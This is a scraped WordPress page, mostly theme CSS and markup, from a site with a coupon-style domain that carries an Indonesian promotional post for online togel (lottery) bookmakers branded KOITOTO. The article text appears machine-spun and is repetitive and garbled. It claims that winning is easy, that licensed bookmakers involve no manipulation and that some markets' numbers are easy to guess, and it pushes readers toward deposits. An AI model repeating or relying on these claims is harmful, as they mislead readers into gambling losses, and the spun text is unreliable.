!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=601' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-601 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-601" class="post-601 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang cocok sesuai sama kemauan memanglah tidak selama-lamanya selalu mempermudah. Karena terdapat banyak agen judi togel sekarang ini yang telah bekerja di internet namun tidak semuanya bandar miliki pelayanan berkualitas maka dirasakan akan tidak cukup memberikan kepuasan. Kebalikannya, apabila anda tergabung di bandar togel online opsi terpercaya serta terbaik, tentu saja anda dapat peroleh sejumlah keuntungan dan kepuasan ingat bandar bisa dipercaya terus siapkan pasaran sah serta sangat komplet di Indonesia menjadi salah satunya agunan yang bakalan memberinya pengalaman lebih untuk bettor bermain taruhan togel online.<br />
Dalam judi togel, sekarang udah ada bermacam macam model pasaran yang bisa dimainkan. Tiap pasaran togel kebanyakan tidak miliki ketaksamaan yang penting. Tapi sebetulnya, masing-masing pasaran togel punya berbagai hal yang berlainan, katakan saja dari kesempatan kemenangannya, skedul keluaran togel atau sejumlah hal lain seperti macam type bermainnya. Maka itu, dengan menyuguhkan banyak pasaran togel sah buat member-nya, bandar togel online bisa dipercaya mengharap service judi yang dikasihkan sudah sesuai sama yang diperlukan oleh peserta atau banyak penjudi yang tergabung didalamnya.<br />
Nach, seandainya anda memang berasa masih amat sukar mendapatkan broker judi togel yang cocok dan paling dipercaya, sebaiknya saat sebelum masuk anda perlu pahami dahulu beragam persyaratan maupun tanda-tanda yang kebanyakan dipunyai oleh bandar togel online paling dipercaya. Sebab tidak sama dengan umumnya biro judi togel lain, bandar toto yang bisa dipercaya tentunya miliki seberapa banyak persyaratan khusus dan tidak sama dari broker judi pada biasanya hingga seringkali selalu membikin siapa saja togelers terus terpikat serta ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk beberapa togelers di Indonesia sendiri, bermain di bandar togel online dapat dipercaya yakni satu asa paling besar. Karenanya selainnya dapat menempatkan taruhan togel dengan gampang dalam tiap harinya, menunjuk masuk di bandar paling dipercaya pula terus sangatlah punya potensi memberi berapa banyak keuntungan atau keuntungan yang bagus sekali. Manalagi, buat tergabung dengan broker judi togel paling dipercaya lantas akan tidak membuat banyak calon peserta sukar mengerjakannya sebab pelayanan daftar yang disiapkan pastinya terus memberikan dukungan sepanjang 24 jam non stop tiap harinya.<br />
Beberapa Syarat-syarat Pribadi Bandar Togel Online Dapat dipercaya yang Perlu Anda Ketahui<br />
Mengenal ciri-ciri atau persyaratan suatu bandar permainan judi togel memang akan jadi modal penting dan baik sekali untuk beberapa bettor yang bisa mengawali permainan judi togel. Karena dengan mengerti banyak beberapa ciri bandar togel opsi terpilih, automatic bettor bisa semakin hati-hati dalam tentukan salah satunya yang terbaik maka dari itu tak kan salah memutuskan. Nach, buat ketahui semacam apa syarat-syarat teristimewa bandar togel online paling dipercaya secara mudah, berikut kami uraikan jejeran infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantara persyaratan spesial dari bandar togel online bisa dipercaya pastinya yaitu terus menyiapkan pasaran sah yang lebih komplet. Kini memang sudah banyak agen judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel terus memiliki pasaran yang komplet untuk member-nya hingga belum terjaga bisa memberi kepuasan. Tidak serupa dengan agen judi togel online yang paling dipercaya yang sedianya terus mendatangkan pasaran togel lebih komplet dari bermacam model opsi sangat sah, di mana itu juga bisa menguntungkan spesifik buat peserta.<br />
o Layanan Memberi dukungan 24 Jam Non-stop<br />
Jadi pemasok service togel terpilih, bandar togel online paling dipercaya yang pasti pula punyai pelayanan benar-benar menyuport waktu 24 jam dan sebagai satu diantaranya ciri-ciri uniknya. Dipicu punyai pelayanan 24 jam non stop, karenanya tidak dapat susah bagi beberapa bettor selanjutnya buat main togel kapan saja di bandar dapat dipercaya lantaran tidak akan yang bernama limit waktu. Bahkan juga, karena service 24 jam itu seluruhnya bettor dapat mendaftarkan account togel serta masuk kapan saja lebih mudah.<br />
o Situs Gampang dan Aman untuk Dicapai<br />
Jika anda pengin mengenal atau meyakinkan kwalitas dari suatu bandar permainan judi togel online, jadi anda dapat pahami akses webnya. Karena rata-rata, satu diantara persyaratan atau ciri-ciri dari bandar togel online dapat dipercaya merupakan terus punya situs simpel dicapai serta pun terbukti benar-benar aman. Seluruhnya tak lain lantaran bandar togel bisa dipercaya memiliki web yang begitu berkualitas dengan dibantu mekanisme terunggul maka tidak sukar dicapai tiap-tiap member-nya buat bermain togel online.<br />
o Jenis Permainan Togel Banyak<br />
Tidak sekedar cukup hanya dengan siapkan pasaran yang komplet saja, tapi bandar togel online bisa dipercaya pula berikan macam-macam permainan togel yang paling bermacam. Permainan-permainan togel terunggul lantas dapat beberapa penjudi mencari lewat pasaran togel mana pun yang semua tersuguh komplet di agen judi togel bisa dipercaya. Ditambah lagi, terkait seluruh model permainan togel miliki kesempatan menang juga keuntungan yang relatif berlainan, karenanya anda dapat mencoba dengan pilih seberapa banyak model permainan togel yang waktu ini ada di bandar taruhan togel dapat dipercaya buat dapat anda optimalkan dengan bagus.<br />
o Memiliki Beragam Tipe Deposit<br />
Ada juga ciri-ciri dan persyaratan spesial dari bandar togel online bisa dipercaya yang penting anda pahami adalah punyai beberapa tipe deposit. Bermacam alternatif deposit yang disajikan oleh bandar taruhan togel dapat dipercaya tentunya sangatlah berfaedah buat menolong memudahkan peserta deposit saat sebelum memasangkan taruhan togel didalamnya. Akan halnya beberapa opsi tipe deposit yang ada di broker judi togel bisa dipercaya diantaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Paling dipercaya di Indonesia<br />
Ketaksamaan bandar togel online dapat dipercaya di Indonesia dengan beberapa rata-rata bandar togel lain yakni menurut dari keabsahannya. Lantaran tidak seperti bandar togel pada biasanya, agen judi togel dapat dipercaya tentu sudah dibantu dengan sebuah lisensi sah yang didapatkan dari instansi internasional maka punyai ijin bekerja yang terang. Nach, untungnya kalau anda tergabung dengan agen judi togel yang mempunyai lisensi sah merupakan taruhan judi togel yang disiapkan didalamnya pastilah terus bisa dicapai dengan gampang namun juga aman tanpa ada butuh panik ada masalah apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online bisa dipercaya tentunya pula memberikan indikasi bagaimana kualitas service judi togel yang disiapkannya itu. Lantaran buat faksi bandar taruhan togel paling dipercaya, lisensi sah adalah satu diantaranya soal yang telah sewajarnya untuk dipunyai sebab bisa jamin keyakinan seluruh pesertanya yang dapat main togel bertambah nyaman tanpa perlu mengkuatirkan hal keamanan.<br />
Umumnya, bandar togel online dapat dipercaya yang sudah menyimpan lisensi sah mengeklaim taruhan togel tidak ada faktor manipulasi sedikitpun yang dapat menimbulkan kerugian beberapa bettor. Bila dalam membuka taruhan togel sejumlah peserta mendapatkan masalah atau kesusahan kapan saja, jadi anggota itu dapat langsung mengabari service layanan konsumen broker judi togel dapat dipercaya di mana yang pasti terus bekerja sepanjang 24 jam penuh dalam sehari-harinya.<br />
Daftar Pasaran Sah Paling Komplet Bandar Togel Online Dapat dipercaya 2023<br />
Masuk awal mula tahun 2023, akan bertambah banyak penggemar judi togel online yang coba peruntungannya pada taruhan ini. Oleh karena itu, supaya pelayanan togel yang disiapkan sukses membikin banyak togelers suka, biro judi togel dapat dipercaya pasti akan terus memberi daftar pasaran togel sah yang komplet hingga memberikan keringanan peserta memastikan pasang taruhannya di pasaran togel alternatif terunggul mana saja. Lantas, tentang hal sejumlah daftar pasaran sah amat komplet yang sekarang disajikan oleh bandar togel online bisa dipercaya 2023 antara lain sebagai berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang sangat populer pertama dari bandar togel online paling dipercaya ialah togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diakui jadi type pasaran togel pertama kali yang dikenalkan lama maka alamiah kalau namanya lebih akrab ketimbang dengan pasaran togel lain waktu ini. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, akan tetapi togel SGP sendiri tidak sepi pecinta lantaran dipercayai dapat memberinya banyak kesempatan keuntungan maupun kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Tipe pasaran togel sah serta terpilih selanjutnya di mana pastilah  disajikan bandar togel online paling dipercaya ialah togel Hongkong atau HK pools. Togel Hongkong telah ada sudah lama di Indonesia serta jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihan inti dari pasaran togel Hongkong ini antara lainnya karena punyai skedul pasaran dalam tiap harinya serta pengeluaran togel Hongkong ini akan didatangkan tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Apabila cari pasaran terunggul buat anda permainkan melalui bandar togel online paling dipercaya, karena itu opsi yang paling benar buat anda coba waktu ini merupakan togel toto macau. Togel macau atau yang dikenal juga bernama macau pools ini merupakan pasaran yang antik serta makin menarik sebab sediakan keluaran togel dengan agenda bertambah banyak. Bagaimana tidak, dalam tiap satu harinya pasaran togel ini memberi sekalian 4 waktu pengeluaran yang berlainan hingga lebih meringankan beberapa penjudi atau bettor yang memutuskan pasaran toto macau untuk pasang taruhan dengan beberapa pilihan waktu.<br />
o Togel Sydney<br />
Seluruhnya bettor pengagum togel pastinya sangat mengetahui pasaran togel Sydney, satu diantara pasaran togel terbaik yang pula banyak disukai banyak togelers di tanah air. Karena togel Sydney berikan agenda keluaran tiap hari dan result togel terdapat pada waktu 13:50 WIB. Dalam pada itu,, soal menarik lain yang terus ada di pasaran togel Sydney ini yakni punya ragam type permainan togel yang cukuplah lengkap maka dari itu dapat disamakan banyak penjudi yang ingin taruhan togel pada pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar macam-macam pasaran lain seperti toto macau, SGP atau HK. Tapi, sebagian dari beberapa togel mania yang memutuskan pasang taruhan di togel Kamboja ini lantaran dirasa atraktif sekali serta dapat memberi kemungkinan hoki lebih bagus. Sementara itu, pasaran togel Cambodia  miliki skedul keluaran jam 11:00 WIB yang termasuk sangatlah ringan dituruti tiap-tiap beberapa fans togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terbaik dan sah sesudah itu dari bandar togel online bisa dipercaya di mana juga bisa anda putuskan ialah togel Taiwan. Pasaran togel Taiwan punyai susunan pengeluaran nomor togel yang bagus dan simpel diterka maka banyak juga yang berkesimpulan apabila permainkan togel pasaran Taiwan ini bisa memberi kesempatan menang semakin besar. Di sisi lainnya, togel Taiwan pula punya jejeran macam-macam atau model permainan togel cukup beraneka yang pasti atraktif sekali dan patut buat anda coba.<br />
Untungnya Main di Bandar Togel Online Bisa dipercaya dengan Pasaran Terkomplet<br />
Agen judi togel yang siapkan pasaran komplet melalui pelayanan togel terbaik tentu bisa berikan banyak faedah maupun keuntungan untuk tiap-tiap pesertanya. Karenanya tersebut untuk banyak togelers selalu dianjurkan buat cuma pilih masuk di bandar togel yang paling dipercaya saja sebab service togel yang disiapkannya pastilah teruji lebih memberi kepuasan dengan beberapa pasaran atraktif yang didatangkan.<br />
Namun, ada banyak juga banyak penjudi togel yang belum mengenal banyak semacam apa saja kelebihan atau keuntungan yang dapat dicapai dari bandar paling dipercaya yang siapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Buat memperjelasnya, baca berikut sejumlah keuntungan yang atraktif sekali jikalau main di bandar togel online bisa dipercaya dengan pasaran terkomplet, antara lain:<br />
o Mudah Peroleh Kemenangan<br />
Sebuah perihal yang pasti begitu memberi keuntungan jikamana anda masuk dengan bandar togel online bisa dipercaya yaitu ringan mencetak kemenangan. Bagaimana tidak, untuk mendapat kesempatan terhebat mencetak kemenangan saat bermain judi togel online, tiap bettor dapat putuskan atau tetapkan untuk pasang taruhan di macam pasaran mana pun. Apa lagi, pasaran togel yang didatangkan oleh broker judi togel bisa dipercaya pasti sebagai pasaran togel opsi yang bisa memiliki kesempatan kemenangan besar sekali.<br />
o Lebih Ditanggung Memberi kepuasan<br />
Main di bandar togel online paling dipercaya yang sediakan pasaran terkomplet sudah tentu amat memberikan keuntungan beberapa penjudi didalamnya karena lebih ditanggung mengesankan. Jika bagaimana satu pasaran yang bettor tentukan masih kurang optimal berikan kepuasan, karenanya beberapa tipe pasaran togel lain bisa pula dicoba. Ditambah lagi lantaran tiap-tiap macam pasaran togel lantas pastilah memberinya seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya apabila mana anda bermain di bandar togel online bisa dipercaya ialah sebab selalu bisa memberinya pengalaman taruhan lebih bagus ingat dapat jumlahnya macam-macam pasaran yang disiapkan. Tidak sama dengan umumnya agen judi togel yang lain tak memiliki pasaran komplet di mana belumlah pasti bisa menanggung kepuasan anggotanya sebab opsi yang disiapkan ada sedikit atau terbatas.<br />
o Judi Togel Simpel Dimainkan Kapan pun<br />
Ini sebagai kelebihan sangat menarik dan mengesankan apabila main pada bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar paling dipercaya itu tentu terus enteng dijangkau dengan service 24 jam non stop tiap harinya. Tidak sekedar meringankan sebab service akses 24 jam saja, keluasaan lain bermain di bandar togel yang bisa dipercaya pula ditunjang dengan akses yang udah dukungan buat semua type feature apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik dan paling mengesankan yang selalu didatangkan oleh bandar togel online tiap harinya. Lantaran, lewat berapa banyak penawaran bonus dan promosi, automatis tiap peserta yang bermain togel tidak sekedar akan mendapat keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disiapkan bandar togel bisa dipercaya sangat komplet serta pastilah bisa dicapai semuanya anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:21:10+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-601 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-air-napal/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Air Napal</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-iv-nagari/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Iv Nagari</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
